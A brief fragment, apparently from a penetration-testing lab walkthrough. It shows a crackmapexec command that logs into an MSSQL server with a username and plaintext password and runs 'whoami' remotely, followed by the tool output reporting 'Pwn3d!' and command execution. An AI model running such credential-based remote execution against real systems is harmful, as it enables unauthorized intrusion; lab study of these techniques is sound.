 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth -x whoami
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL 10.129.203.121 1433 DC01 [+]
nicole:Inlanefreight02! (Pwn3d!)
MSSQL 10.129.203.121 1433 DC01 [+] Executed command
via mssqlexec